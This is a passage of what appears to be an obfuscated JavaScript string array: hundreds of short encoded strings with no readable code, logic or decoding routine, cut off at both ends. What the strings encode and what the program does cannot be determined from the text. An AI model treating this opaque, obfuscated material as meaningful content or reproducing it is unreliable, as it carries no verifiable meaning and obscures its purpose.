JjG','W6aar8omnG','W79TW4VcOLW','WQmlWOZcJvO','a1tcRHi9','WOqmWOFdRIG','sNSWlHO','WP7cJXaFFW','WOCsWQDrrW','W7dcQmoyW4rM','DCo1W74','WRqUwSk0bW','aKuaaCk7','g8owsqFcUG','vSo2vW','WRFdVYKoWOK','WPVcH2mPya','W7myW6n5','fL7cTuy','WQ7dKCk4jIe','W5OagNddGq','yCo1W7Xapq','W4tdMYFdS8oN','4lIm4lQI4lQo4lUT4lUy','E8kDyCoeWQa','W6XkW58+WPW','gfybWRG','WQpcVCoxvaC','W4y2DSoPfq','WOVcKeXtBG','WQjzbCkzja','WOZcIWvtDa','W6xcJCkpW5BdTW','WQXDtW','WRxcQ8kAbhq','WODAqx/cKG','W5lcPMayW60','W6GeWO3dL0C','W6TWcSo8wq','WRtdN8AyW57dPa','W5naW74zhG','W4vGWP7cVSkl','mSoBW63dICoK','W7VdV8krW4PU','CCo7p1JcVq','prlcOrPC','ESo7w3FcHW','gvexWORdTq','W5XCWQjEqa','aZtdNaFcRG','W5VcGMdcTmo7','WRHjyWVcNG','q8kmW7lcNSk/','bun7WOpdOa','WP/dM2j1yq','mCokCSkiW7O','W48fW6RcPMO','WRpcKmkZvmoT','AmkQW79lia','W47cPxO9qa','WODkv8o4Da','WRBcTCkhd30','zIBcNaVcQq','WOHhWOJdScS','W7JdTCkbWPj+','WQ53W4VdTZa','ECkgW5lcV8k2','W48AW4ZcRq','07VqNncQ0z3dUq','W7hcImoowqG','WRjPqfbf','a8otu0C0','naSjW79y','WRWmWOtcJ0O','WQ7dKCkYnZK','Cm+jZitpSS2C','WOOuWOpcRIG','W54DemoZaG','ZOlcTC+9Z7FmPq','W53dJSkmXQddSW','wY/cKmowWQy','WQRdRrhdL8kC','cWhcQxpcLa','WRtdTmk7W5BdUq','rCoSFKRcUW','WOmzDtPF','WPmpdW0A','auLueSoQ','W7ydW5dcSxG','j0hcKees','W5VcMN51oW','WOxdIthdTSoY','lSockSkkW7S','WORcMHmhBW','WQ1pcX9p','fColFSkqcW','F0FcTmo+eW','WPTjCmoGWQa','WRJcGmoewre','WPyNW4BdP8kc','D2xdIGxdTq','WO0/W4RdPmka','ySoHWOzWW7u','WP0lvCo8xa','W7ZcISoorWe','ceqBW6ze','c07dLK8q','neFdOvlcUG','4lIi4lMa4lQv4lQp4lUa','WR7cNmogxGu','W7L5WPFdTde','WOisku3cRW','W4O/DsfC','cKGOWOddRa','XzBdJM7cNCoX','WRbtuLWu','WQuptZbM','W7jOsGhcRq','W6izdG','W7tcS8kdd34','vX3dRHqJ','nCoByCkBWQG','wI/dICooWRe','CmoKW7Xmma','mdpdLWpcOa','W5NcUu8yyW','W6GcFLBdLW','WOeriL/dTW','WQldU8oiWRRdJa','W41MWOdcV8ox','WRWMgCkStW','dmkHhGpcVa','W6NcHSo5y2G','W6ldO8omWOFcHa','W4xcOa4xEa','2jRAM9IJ25JcTa','WRfuC1BdMG','W4j6zJJcRW','WPzDxhpcHW','W5RcM2dcT8o6','ESoQp0JcUW','BCkNdeldHa','vCkMbWtcVa','W680t2ON','zCkvW6pcRSkR','W7RdS8kdWP49','iedcL1ba','mmodW5/cR8k4','sr1EgSkK','W6xcOCkdWPGW','duOslcy','htZdH8o3lG','W7RdU8ksWRtdMW','W5hcTCkQgLi','WOJcIt03pW','fSkHcbpdQW','WPPpW4hcVw8','iSkUmr/dOW','W6ZcN8omW43dTW','d8o2dHpcOa','laFdQCo+vq','WQC1fmkWwa','W4VdMNddRSkO','W4NcJXHtnG','W4NdTmkcW5CZ','W4lcT0Sc','geRcLK0g','W7aafConEq','WRNdRSotW7NcIW','W5RcHwCNxa','bKqbqSo6','kNCAWRhdJa','W45EWO/cVhG','zINcHrJdGG','W4SwmKhdHW','iLTsfSk/','z8oJW7rboG','CSkNW6HamG','W4OsxqX0','W4ZdLmosW6VdRW','W4lcOMPmqa','WPldQ8knW7FdSa','W6iQlq3dIa','WOpdV8ktEq','W5BdNXHonq','D8olWPVdS8oG','W6/cS8oib3e','C8odW5/cQ8k4','W6xdP0XXWOq','W5NdJ8kd','sCkkhb0','W7ejumoBFG','WOenj1RdPq','ksmyuCkS','WQFcPCokFcC','W4VcKCopr0K','Z5xpN8+tZlhoNW','WOSQWP7cU8oy','WPldPSkCwSo4','WR3cH8ojuau','WQtcQmoJEs0','WO3dNCowW5VcNW','puNcI1yn','W5HzDvFdTW','pJFcIrNcHG','WPzzu8o0cq','2QByPDQp2jdyHa','zCktD8kDW7S','W6DYgSoZeW','zmo0WPP4W7u','WOldHr3dJmky','jZVcKG','DCkAmmoFWRy','W5WqW5FcOJu','WQ9DybZcNq','W6vFW4pdMri','W6RdISk7WR7cVa','0R/rN9gM0jhsNG','oSocA8ojW6u','WOW4qmoHcW','WO/dMxddOCk7','WR8xWOO','W6n/cmoVwG','W5Kfj2ddOG','WQjrW4xdLHC','6AQi6kYS5OkM5PMQ5lQP','WQ86WPbnWQq','he8/WOtdPq','W5NcKCksWPVdSG','WQ0aBteZ','BmoQkb3dOa','mJhcIu4','ocLpuSkt','WQ0pWQ7cTwW','WPNdM2n7yW','WPFcI1PtmG','W7BcI8o4','WQ7dN8k7fCoR','ASk4W4iUWR4','W4tdMcpdTmkO','owFdM1pcGa','bsnPW64E','W6viwJxcNW','nCoBm8oAWQy','2PBdN9QT2khyTW','WRNcMSotrrC','WRG4W4xdUwq','mtldM8oeia','WRFdSZKiWOO','jhBcR2nJ','ZjhoKS+uZ4pmLa','pM7cLuxcKW','q8kabry0','umoaBSogvq','WP8MWPpdRa','W5aqW4VcRxW','WQFdJmklW7JdOa','ZipmKS2qZA/mMG','WQlcMSovxaO','WRVcShfrW5a','W4lGPzdGP7FGPiKo','WRyuW5S3W4u','oeRcLG','w8kMeWjg','WRmfWP0QW5S','WP97WPFcSCoc','W77cGSoowWe','pfRcH1ap','hSonC8kufG','WQ5xW4xdLby','WPtdOCk6W63dLa','W48KwNH7','W4lwSDsx15hxUW','kmoxW4ryDG','WR/cH8otuf8','WQldJmk2qCkL','W59sa8kyoa','uaPxjsa','WQ/cLNa','pshdGb4','WOmKzcbk','rSkKpW','W73cRYCAba','WO4fWQbqwG','WPyGfmkIqW','WQOiicz8','BmkqWO0wiG','tJ3dUSokWQi','WRvtwf1F','bmoai8kw','EY1+odO','WQLvuKXC','ocJdVWBcUq','xmo5v13dTq','W6aaruXB','ifZcKees','W4nrW5dcOYq','W4FcTxHCW40','W4vpWOtcO8oM','W5pdNYebBW','WQZqPDcr0A/sKq','og5skCkS','W6JcOeGsCW','ESkZAeFcTG','W7/cIdeThG','WQJcPSoyW4bS','bqauW6Xe','oKBcKeGf','WO0JwmkHra','eKtdPXe7','xXNdTbe8','fZNfGSkhlW','gM/dV0dcIG','WOzCxg7cJa','WPbzEg56','W7BdNCkbWOtdTa','W7/dPCkxuYS','W71Ab14f','q3awWPDY','DSo1W7HaDa','oKRcLKK','kmkZW7etEG','W48AW5VcTMK','gX/dIdZcRG','24RAVTMn2lqM','yZRcLu/dGa','WRPDwffv','4lQS4lUd4lMb4lIv4lMl','vIXoW4KU','W4vOWP/cU8oA','WOFcHCo9xra','WPFdNSkCWP/dUW','WR4bB34','fKnkEwK','BmohW4GakG','W7nSW5BcS1K','W5eRq8oGrW','yINcHrJdGG','p08WWOldPa','i8kDoColWQe','W6VcOMbAW4S','rK5gkw8','W5/cSf4sxW','WQRdRmkCW6JcJW','p1q6WP7dVG','WQfwFrBcGW','WOjoamkGrW','W55xmalcOW','W4LvWPlcQ3G','uazb','WQRdO8oaW7NcGW','jw7dLms7WPC','fZNdONZcLG','omoSE0JdRW','WPxcIHmhBW','WOSsW5BcQ3y','W6pGPRhGP6NGPPJdHa','W457ma1w','W6njrv1g','lfyoWPZdGa','rfKnxmoO','z8o1W7K','W5mPWP3cTmoq','4BIZdXxdHCo2','44gA5lMP44gv','W6pcK8kwbMO','eGepW6bm','rhesWPL3','xCkVhGlcOa','W4inemo2fq','0AZrUmkf0ytsJW','WRWkyIPH','d0lcVqHJ','W5yEW5pcONC','d2uZWPNdOq','WPJdJ8kDWRVdVW','W5uyCGlcPq','yXZdIHzn','fWejW51d','ixe1WRRdIa','W48wxmo+fq','WQWjWOtcI0e','h1JcTvyI','a8onmSkheq','uCo7wq','xZldNSogWQe','rxytWPzR','mSosWOxdQCkJ','WQ3cPhzuW4S','WOKlWOhdOsW','e8oWc8kylG','pwxdM0xdJW','vSoYbbpdSa','nNRdKeldJW','W5JcUWbqrG','y8kkhGa0','W5uvDfVdQq','WQVdISkrW4VcRW','WO7dMdxcQSk9','CCo5WP5WW64','nw3dT1VcNW','W7JdVmoeW6lcNG','W4mjW5ZcPfO','iCoDbSkcaW','W6DNW4VdTZG','fdbBlNq','WP/dUHzamW','W5RcGMJcT8oW','W5fxW7OAhG','hCoQcSk1ha','W6vwWO1TWOu','W4GdWOO','XjGmWRraBa','dLi+W57dUq','vmoWweFcQa','44k844os44cj','iSovWOVdRCo3','oKBcI0PA','z8oMjeJcVq','06BqHTcg0B7qJa','xSknzSohvq','W60rbHye','WQ7dP8olW7pdHG','W5tdLCkpWRtdPq','pL3cI0C','W5HmCJtcUW','WOfVWPVcVSoA','W47dMCkgWRBcTG','WQXDrCoiyG','W7zgnuZdGG','WOzDWO8xvG','CqtcTCkGba','W6RcQhbw','j2VdLHNcTq','WPqhW7axeG','W6bVbmo0hG','WRRcRmkvWO9L','WR8xWPZcIuy','wqPgAZu','lWhdO8o9ga','W5ReUmkCW7W','A8o0WPPUW6O','WQFcI8ov','shmsWPjL','CSoXt1VdVa','WOSfW65srW','xqDgi2K','W77cM8ohW6tdOW','q+g4TajtDW','ACkbWPOriq','W4hcGtS7nW','Dx/dIHJdOa','ZPJdHC+hZ47oRa','WRCVqmo3gq','kmkYWQWqyq','W7JcQmowW7pcJG','W4fcDaNcVG','WRJdGmk7','ZQRdHm2zZR3oGW','WQdcM8ocrKq','ct3dMComWRO','W6tdH8khuW0','WP7dJwP5za','W4jzxCoKcW','iMldLbRdKG','WP3cOmovrqe','ceXbpZS','mc3cI0lcQW','uGldOGG6','FxdcKuJdUa','rnMl2zRAUnUM','WRalEMHG','W6KxC1ddGa','wGpcQebT','DhxdMXRdOW','WQXkW4xdLHO','CXhdSSoQWOq','k8k+EuFcVG','pddcIZBcUG','WQ/cPCotW6/cHG','nSkQFb7dSG','W7/cI8o+W7mT','esvvWOO5','WQxdOmoCgwq','qCkavHzI','W64qqSkXaW','nmkSCXZdVa','uhVdIConWQe','rJxcISkcWRC','ZABmQSYy','m0JcR1Xf','i8k1W58PWRq','W7JcSmkAcxS','pJ7cNSkPzq','XRSdbYVdLW','oMRcHCsoWQO','W7hcNSozW4BcOa','yCoEWONcPSkQ','W5W6ACoafq','W54Cu8oLua','bGmhfSkX','ZPRmPm6LZRdpKa','d8ouxLe0','wSoDtxZdMa','DSkVWQ4ncG','WRZdQhvrW4O','ZldoPS2pZAFnSG','uXD9oqu','W5Tagc/dNq','WObzuh3cGW','W7ZcNSoYbCkZ','WOBdJMjJmW','4lUP4lQi4lQX4lQn4lQl','WO3dKmo5W4NcNq','y8oWCaddSG','WPCXqWK','W5bdW7RcQ1e','4lM44lMF4lQX','DJldIe3dUG','rrD2W4tcOW','ns1cW4mI','uunBl2K','W6jeE0pdMW','W7BcOMTrW4i','W59CW4BdNWa','bmoDb8klna','yKlcPSo9hW','W4jmW4RcS3y','bCktW64TWP4','W7L/W53dUxG','W4iNycPu','A8oMW69dpq','W6RcQCkwggK','XBZdUSo2rSk9','WQ/dN8k2cmkP','pSozyCkhW7S','WOhdGCkwW4RdTG','sX3dTby4','W4xcKq8DyW','WP3dIbBdP8k/','WPP3iwej','mJ/cN1dcPG','WRRdJ8kKjZW','i8osWP7dO8oL','2j7zRHRdOnMI','tWGpv8o6','W43dNWKxoW','W6hdTCofWOq/','W45EWO/cQ2K','eCoaACotaG','W6JcH3q1xG','umoqpCkhaq','WPhdR8kozmoE','dbbaWRGy','WRZcJ8ovuG0','2RZAMnQ22k3yTW','7j2J7iMu66wTWRRQU5O','s19QW43cUa','W6artCooza','W7RdVmkYbhq','W5NcU1SEBG','W5ldI05ljG','W6lcU8kjmMi','W7GmAqxcNq','WRTiuXza','nmofA8kdWRq','W7mmvmoeEG','nt7cNLBdRW','WQ9ubCkEnG','W4jyW5NcSwK','nmkNWQ0kzq','W7OHjsRdHq','WRtdICkYiY0','zCk5W6pcKCkX','CSk6gWf7','W6BcJCkxfvu','w8kagq','WOrbwx3cHG','krBdTmoNdq','W5/cPK8GBW','WPXzW4FcQM4','WPiuWOVdOcq','W6aerSozEq','W5bbWRpcUSo1','ZyldP8+EZ7NmKq','WRqaygva','W40gkGxdNq','WQKaFgT7','WQ8pWOHIrG','rCkruvmM','CCkfW4GUiG','WODkv8o4sW','WQaLrSkLcG','lrZdRCoRrG','W4TmWPVcTxy','W7BdN8kWWO3cTW','WR8wwSoBCG','WPpdGHubAG','W7nrW59RWOu','wSoFxghcVW','e8ohrCkJW4e','ySoUWR1smq','a03cQgj8','WRPixGuc','W4SYEsHs','4lQF4lIN4lM/4lIH4lIQ','W7iTvCkUtq','W7LpW6ZdGZK','WRBcJCkkw8oM','W7lcMSoRb8kY','W5rnzq','WRVdISk9xmoR','W6xcGNvDW4K','W654W5ldQI4','WPBcHmofW67cPq','44oc44kQ44oE44cL44c6','yfJcJuOe','WRNdVmkkwY0','W6/cKfCMEW','hXX7W4lcOW','4lMS4lME4lIt4lQg4lMv','WRKbW5ZcJL0','W4VcNwBdTmkX','W7aev8omza','WRWRWPFdUxa','vCoqCvhdMW','FmkoW5lcJmki','h8oxACotbW','oIpdQJtcIa','W4SlWOldTIu','W5r3W6ddNcK','W7hcVSkxWRRcHq','W6hdTmkaWPyS','0PNqUCos0PptTa','W67cONHkW6m','WPBcLa8ezW','qfKsEsy','W6RcNmoxWO/cOG','ndVdLeJcOG','lCokW5TmCW','nmkxW4mPWRC','W5C3W47cTCkw','i8onmSkhaq','WQ4wWP89W4S','oqRcQ8oTba','ntVcJu7cQG','nCkQkrJcPa','rLZcU0fQ','Amo0W7TljG','CCkbW4GlmW','CmoIW69nmG','WQaDbmoviW','umoAp8kAbW','W7ZdPSotwIS','W4TtW5NcTNq','FmklWOu','2Q3BTTUv2B3cHa','nmk2W4CPWRa','cSouz8oDuG','W4TgkK3dRW','14tuUDAX','W5iMFaz1','WRWKuCkKba','W5vvW4FcTNK','W6RcQmohW7pcHG','WPKMtSkRBa','n8okASkoW6a','dXRdO8oGaG','sxK5WPZdRa','W43cLMK6jG','hehdISofjq','bSoCC8kkwq','k0tcTCk/uG','W73cLtSHiW','W4ldTfOcFW','06ZrJDcf05prKG','z8kqW47cR8ky','WRtdSJujWOO','WRhdHCkCW5pdVG','obJdP8oMsW','y8kNW7bboG','WQRdRCoDwcC','W5/dI05hAG','iZ7cNH3cRG','WOpdRmkDW6VdKW','W6ukn1ddGa','WRtdImkxW5ddTG','W7GjACoYpW','hLuYWPhcRq','W5CwyXTG','xZ7dGSolWRi','4lUI4lQt4lQe4lQ34lU+','DMtdIqxdVW','W5/cLWuhBq','W6yarSoDFW','WPXrWPRcPxS','pMpcKgLx','WPvlaSkLrW','W7LCW4/dLdS','WPjEW7jewG','4kwe4kAz4kAC4kw+W7S','WRewzZf6','y8oWp0ZcSW','CmoIW68kpa','w3vvW4iM','2ARAHDMo24hcTa','WPGhbZhdLG','W5nFW4RcRhW','eColnmkAcG','WRldLv1rqa','W7lcMCoTgmkU','E8o5uuBdTG','yCoQWPDVWQK','W7L3xse','eqVcRKRcTW','W61AW4hdNqe','4kAI4kwcfEcMKEcLKq','BCoIW6rgoW','W4j3EdLF','W4rqDr/cLG','ZAdnHm+FZ4NoVq','a2JcVKm1','a8k1W5jGWPi','W7lcONDmWP8','W7HrWP3cIum','mtJdLeRcQq','wCo2wW7dOG','WROrA2TN','nCk9W5GWWRC','W7RcNCojWO3cPG','W5hdKSkeWR3cRW','W61aW7dcTvO','W4tcPa4zBG','zSo/AW7cPW','1l7vVDAf1zW','lrtcQCoQca','bMhdJx7cOW','WPRcKrq','vmo6tb7dOq','nmocACkiW7O','WRxdRCotW7pcJa','WPf+qxn4','WQCJyZ1k','W6itruHv','CqtdR8oGdW','W6iXtmo7','W7tcQgKgWPG','WQhdHqNdTmkl','WOZcPNH8','WQldHCk5rSo5','2jxBHDUXfTUl','W5euW5VcRha','rW1Bkdu','WRRcTmoqW45T','W4LoFapcPa','W5VcUe8eBa','W7FcVSoZB0S','WO3cNGqAyW','ls3cGeNcOG','bbFcVKX9','W7VcHCoNbCkT','WOFcOCo1FLe','2QVBMDQG2Rn+','kZ3cILJdRq','zSklWPxdOCkP','vvLFWRSE','2RNzRWNcIwu','FNBcI0FdUW','bLaCEwy','W4bMWP/cOSoA','FgJdJvNcQa','ymkcW4dcUmo5','FdD/bW','zCkkW4/cQCkX','WRSVW4xdUw4','W75yW47dKXy','W5dcPMPiW4u','WQBdRSoexZ4','WRuqAIqZ','7j+SW5VSMjBROPNTLiG','WR7dNmo+q8o6','WQemWQfcsG','W75+W5JdMXC','CutcT8k3uW','F8kcW5/cR8kW','WR0oWPRcJL4','WQ8pWP/cJey','WOm2CJyA','fLyCFNy','oZjbbIS','WRDvWO9rxW','W63dQCofWP8R','W5mxW4BcVwu','W79EC0BdIW','WRycyh9G','qWpdUSo1WPu','WO5tqKPq','W5XlW4pdNWa','CSoXAeVcOa','hLRcOvmY','mNddHvFcGq','BupcPmkWvW','WRKBWORdG0i','tc/cJCksW7q','W4lcSbmdFG','W5ZcTrCMaW','vXZdQGaU','W67cRZLwra','WQpcHSoQg8kR','WPJdJMnHCa','WP/dHgRcPmo/','WO/cLa8fAa','W7ObiqVdHG','z8knW4RcTSk4','WRiiuCkuza','WPCnC8koqa','WQZdHsRdQmkG','aXhcV1nR','ncNdNvpcMW','W74iEWBdRa','WQSGwSkNcG','W4PUWPtcPCoa','evrFa8kW','Dv/cHuae','WRJcQmowW4fZ','WQRdICkKjgu','WRRcLmoVzgG','WR/cKCo+rSoV','W7RcSSkxcZa','W4K0qfb6','jSonWP7dRmoV','A8kqbXDY','WPqlWPldQdm','omk+lGddPW','WP5sWRiduG','WPBwJ9Ab1O3vMG','FSkcW5JcRSoK','ngJdGrBcMa','eCoBDSkBW5e','WOeuWQDyqa','i8ojmSkqaq','W6JdHCkPjt8','W6ZcRmkbW4fG','bvRcSKrS','jH00W60','WRRcMCoJE2e','WRVdK8oLrSoR','WRtdJSouueq','W74ew8ooyG','W4FcSvzlBa','cqtdRWxcPG','W6Tlphq/','hHhdQrm5','WRRcNmoLEs0','x8oFsWDM','WRddRCopW7JcHq','X5ldHog4UmokWRi','W6nkW4b0WOC','bLqsmMu','xcvBoGm','mZnJW5mL','W5rcyIRcPq','p8khWO0wmW','zsFcJa7dIW','jtZdJHJdVq','cKxcTebV','W63cGSkoW4JdPq','277cNnUa26VBRG','W77cVCkvWQldHa','W6BdTCkbWPn+','W6GqoX/cJG','aGStW70h','4BI/cCoUwSop','W6DVW6FdGaO','W5v7W5tcKhq','WPBdPSkWW5ddUG','W77dTmoEwsq','W4GYAs1v','n1zSnCkw','B8oPW7HfjG','W7VdQSkjWPyN','mrRhUSo9eq','smoOW5rLoG','msNdNudcLW','i8o5W58VWQS','C3BcI0NdVW','WQldU8ok','F2BdIaBdVG','eCoji8kFhq','W77oIC+3ZOVoHq','W6qCbqOe','pSoByCojW7e','WQ9RC3DB','W4akgNpdMG','WQBcNSkQy2W','WRKxWP7cJ0C','D8kxW44','WRVdL8otWOD1','pmogySkq','aheSWORdHa','t8kkhXW4','cWdcVSojjq','W4NcJcJdQCkL','WP94Fczu','xa4wvSo6','W7ZcHSoi','W5/dJSkbWR4','W4VdNCkPWQ0j','W7GVCmoeBa','WQ4qWP00W50','nmo0W5SYWRi','W6jeoKhcKW','mqFdO8o8ua','W7WwW6hcOu8','W4TmW43cTxG','WRXraSkEja','WRhdP2PmW4S','WPmpWP7dQtm','W5vtWQSpfq','WQWsietdHq','omoBzCohW70','W7SkbJRdLW','pMBdH1VcKW','uCo0uHpdTa','WPyadJVdGq','4lQv4lQD4lU94lQs4lUY','W6JcTmkAdgq','WPJdJ8knWRhcQG','WOHfWOddSYO','WOBdIgvKzG','2PxyQTMp2jVcKG','FCo0W5GHWRu','W5qIW4NcPNO','WPldK0aXAG','W5lcJrvCCq','gqfEjdC','W7K6drFdHq','mSkGWPXZW6S','WPujwtVcGW','aW7cPHDj','ns/dIrZdSG','WPhdIgTMBG','urejpZe','zCoMz2dcTq','W5DtW70zgq','ASorWPBdRSoG','WRavWOG/','W6/cSb0woq','bYldSCo9dq','W7L9W4RcQ2u','WRqLWPlcQwW','WOnCug/cKG','W5JcMIy9Ca','W4/cRWa8jG','hmoyweaN','zGZcPW1E','pgxcLxDd','W6n/cmoVwq','uWzCpXa','qazlpZe','cshdKCkcWQq','omoAW5qijG','cbSZWOtdUq','BsNdHCojW7q','kmkeW5NcTmk9','jmkaWPVdVCoO','rZZcISkcW6y','5zok44oc44o456cf6kIF','iSkHW5zenW','W48wW5hcSYq','iZ7cNelcOq','W67dGCk2y2G','W7ZdU8kxWOn+','WQZdMCozW5JdOa','Bmk+CuNdSG','rCoTW7Hpdq','W5jgW5L1WRm','W6FdQmoFW5CQ','nsRdHalcQG','aK9ufmkX','WR8+W4xdUtu','lmoeW51wFG','W6vZgCo3ba','W6fCWPCKWOi','fXbmc8kW','WOmqWR5sqa','W43cJquEpq','gCoCwuq0','WO8kEZCZ','be0dFg0','dKmrlJe','W6yDds7dHG','W5xcUmobyhW','FSoFChldKW','jIRdGe3cQG','A8kdnmohWQy','bmowF8otda','W60aW77cG2O','pa/cGvba','WR4YW5FdQs4','rmkjyCotuq','b1npc8kI','W6lvSDsPWP/vUG','ESojWOKClq','W5DCW4zRWOu','F8wIXlBHUA0i','h1q6WP7dVG','W7X3dmo0cG','cGaUW7XA','aKjMWOddRa','wK0sace','h8olC8k2cq','W7qrFbDY','W69vWP42W5W','WRddU8kCWRJcKq','d1tdSHuG','Bu7cS8k8xq','W5zoW7Sdga','WQq+WPBcV3K','W7xcS8knha','WQtdHCkQgmoS','W6ZcJ2b+W4K','CCoIWP9UW6m','Z5VnK8oiZRVpSG','44oD44cb44gG44oT','WPe/wt4o','WPddI2jNza','WORcJmoqW63dRG','W5BdMCkjWQJcMa','WQVdPCoauZW','xvJcTvu0','W75uW4VdKHO','qGzaztW','W75xx0Xv','WOHtbdtdNa','W6vfEcXG','W7hGU7VGU67GUjJGUAm','WPO7W5/dOCky','W70lxmkfnG','qs7dNCodWRO','W6DbW7NdUra','W6efnfxdJW','Zz3pLm27ZO7oLa','eNddVfi','ymo/FexcTq','WOFdN1jdDG','1iBuI8kh15FwUa','WQNdPCkxt8oq','k2/cSvDI','uKLnWQCD','W5ddGdNdQSkS','B8o7CuNcSW','efjjbG','gSojpCkIfq','x8kbdGe5','W73dOrTeAq','nw7cLv3cHa','WRyDjNu9','uHCskIa','W4nTW5ldUWC','W7hcVZKxjW','0QtqL9cO0zddTW','4ksd4ksz4kEmbocLTq','WRGpWRHorq','s0G6W5ddOG','W6VdTCklWOqQ','WRFdOCop','W6HHbCoUgW','AgxcMaBdNa','tdldQConWRG','ldNdQCoHga','W4lcU0a','WOBcGmohWQRcVG','jmoYpmk4kG','iCoyW4CijG','W5NcMCk1d3i','W4itumoAzq','gYSfWOC5','W5SCr3/cJa','a1JcVWvI','WP7dPWDqAa','WQldLmkhvGe','gmo7v0ddPG','W6LFC0FdGq','WQeKCmkpuG','W5LZAaxcSW','W7DfyINcMa','avrvbSo4','W4lcS0bDyW','W79vihaH','WQTrv1fA','D8odW4tcRSk2','wbdcQvfH','tmo6tG3cRG','W4xcObrqBa','W50MmKldTG','iSomCeZcVq','ysNdGL/cLG','WR9NW47dTZG','ouK5WP/dUq','WQ/dMYpdOSkh','W6SZCCowna','W60xoa','W63fUZ9eW4a','AJtdNCosWRG','W6z3W4RdQZK','p2tdHhJcHW','WODkW4dcT2S','eCoFq8krW50','WPlcNG4CjG','W7m2yI4A','uK5Eemo0','WQJdSSkaWP45','W5JcLZmSAG','yhtcLfdcTW','W74jbG9C','aKNdULnR','aaldLsRcRa','W6tcLhXcW4K','W61xW5NcLLm','W6rvW5/cQhe','W5DMWOldSSoF','WPzjWONdTYS','qW0lr8oV','WRajytCZ','W5VcPKSdEq','WQjDzbdcJG','WPXvamk/vq','4lQr4lMQ4lM94lQa4lIa','WRJdN8kNwCo6','B8kbn8oeWQe','g3mjWP7dJW','W6anpudcJG','W6NdMmkFfvC','WRKxB2u','WONdGZtdVq','nIddLK7dSW','W5auW4S','W6v1DaBcKW','4kEaW5/GPABGPzKM','B8kFnCohWQ0','dr3cQg8U','WPycWOFdUgu','W6maC07dMW','W5nxWQ0haW','WRy6WO/cVg4','W7NcLSkMn3O','W6nlW47dNWe','mSkqW5/cVmkP','W7DuihuJ','WR0gc8kvoq','WOldJZxdTSkS','nYNdKH/cQW','W5fOWPZcOCoF','jY/dLH7cPG','WQ3cPN1sW5e','e01lb8k6','p8kgWO1yja','CgddKqVcHG','W74nga4e','WQhdHSkEW43dVq','ymkgW4lcRSkP','b2VcGCkuW60','hapdNmo9ka','WOVdGLftDq','FmkNW7Tnoa','W5VcLwFcVCoP','WQXzga','Bmo3WP11W60','W7/dNCoVg8kN','WR9prquw','W5/dOmkpWQqV','W5zrW5BcOx8','s8o8rfBcQa','iSoBWPldPCo0','WPbzq10y','W4iqWPNcThW','wvfpWRKe','jsdcKe7cVG','WR1qW55HWPK','zx7cKLZdUG','BH7dIHes','W5izWOFdU2K','1iTH153uNTE0','W6ZdGHeVfq','W4hcI1nzW4e','WPRcJuaDAq','b081WPxcSW','W4ikWQfexq','WQWjiudhKa','W4lcP0ScBW','E8kqW47dVCk4','i8ktW5KHWR8','Fmo7uKBcOG','WQPbbSkhjW','WPbKjNSnw8o+CCkXySoVxG','WOVcVuPnzG','WQRdHSk/wmoZ','k8kuWPbdja','W6ZdGxi','W67cSCkssNu','W4K8xmo0cG','mXyzW7XS','pbBdH8oIbW','4kAW4kE5oEcKREcMMG','A8kmW5vlDW','W5uAW4RdP38','WQFcTCosW67cHq','WR/dGSkQwCo6','iSodWPRdRCkP','zSkmW5VdSmk6','wbdcTKXG','W7WegmopEG','WQVdVmkCWQ7dMG','WRebX4nsrq','W7BdNCkpWQNcVG','umkjFCocuG','s8kpWPi7aq','hfHAemkt','ncNdMu3cOq','WO8PWQhcT8or','kc/IG58','C1pdHmoIaG','WOCuWQbwxG','k0hdHfBcHG','W79nW5pdLHy','W6ldM8kwg1u','W5ldHIFdHCki','W5raW4zLWOu','WRVcUSkAbNW','W43cU0aejW','sCklC8kvdq','ESoFW6rWXR0','fCkve0HK','W5btW5BcRhu','W6zxBxuZ','imoloSkhdq','W4lcSLDE','W7zwxa7cKW','xSkIW7JcJmkx','W60eW5tcT3u','0lJsPJmo068','4kEv4kwJfEcMVocKQq','WOWtWQHyxa','4lMF4lM04lMU4lQ+','WR9NW4ZdTZe','EbNdLqLq','WRDFW4BdNWS','WP7cVmoFBri','W4GDW5dcQxW','fdBdKCowWQy','rColnSkExW','oLpdSCkUaG','qJ7cKmosmq','DCkDmmoCWRq','W5KdbY/cJW','W7lcUmkxWRRdMG','W5hcIaKDyG','5OMR44cD44kz5lYe5OYb','WQ/dSSogxIy','W5fWW4/dPSky','lbBdSSkZwG','isFdGrNcQG','xCkpW4BcUCkH','W7ddQmkLWPy','ASk5W4OYWRW','WPxdQeizza','ehOhWPz5','csNdN8owWRu','iedcGeaD','W6itwSoFCW','WPhdJ8kJW7xdIa','jcNdKrVdOq','W7LtW4/dIr4','imolnSkEaq','WRmjWPFcSgW','W4iEzr7cSG','WRelWPG0W5S','WODoW5RHUle9','gs9vWOO4','FJ/cHHBcIG','j8obWOVcPmoO','WOmnWQDBvW','W4HzqSo2bq','iahdHhdcHa','kCooASkAW7i','27/IGRdBJ9QC27a','k8kxW4KgWPO','W4RcVG4kAW','WP4lWPVcOxa','WORcJuayyW','WOm+DYvF','FWFdS8oPcG','WOVcVeSzBq','WPKtWRHquW','zSo/Cq7cUq','25JBIDMA2yqM','W6xdGmkFFvC','pupcKvao','WQZGPk3GPPRcMUcLGW','Zy7mV86Su868','WOtcK8kBWQRcVG','ymooW5ZcTmk9','0zJtMToA0y3rVq','lMJcIXnV','1BlxMmks1iZxGW','2OtAK9UI2z8','W6izWOldNay','W6f4gCoWba','1zZxTmkdjns/','W6LnW4HHWPG','ANlcIehdOq','W4iBsdNdHW','W4/cVdqhgW','WRisqmogza','WRSccLrD','WOWgzJD6','W7zfDNGG','W6NdJmkHWO3cUq','WRFdKSoqW6dcGq','WP9pdJtdNG','WRhdTstdK8kJ','WRFdUSooW7hcJW','WROtAYT8','W5Wlj1ldHW','WP/dGWpdSmk7','W5pdR0GFza','pbZdQmo6dG','ZONmRS6qZOVmPW','CKhcQmk4sW','W7hdGCoiWPhcPG','W7NcLSoUDMK','W4OqW4ddVtK','WR/dGSkXw8kL','pmoBWPNdRmoS','WP4AhCkJsq','W4ldMCkTWOpcJq','WOm1DtHt','W7JcMCoVfCoN','pSkpBCkBWRq','WPFdNCkyW5hdTq','WO5DW6XerG','W7XCphWH','WONdJSk1r8o6','uqldSCoyWQy','4kAyuEcMO+cNUEcKOa','C8ktW5VcUmk3','W6OcieddMG','WR0uWO13WP8','yLhcT8kGxG','dSkNcGBdQa','wmkrcH51','rWjmW68B','cG4iW71b','WPldM2zLya','W7GliWxdHW','fdroW4GL','ECoHuLRdUq','WOPrW4RcPNC','WOjAxh/cNq','WP7dLMj7ya','W67cMSoKFMm','WPB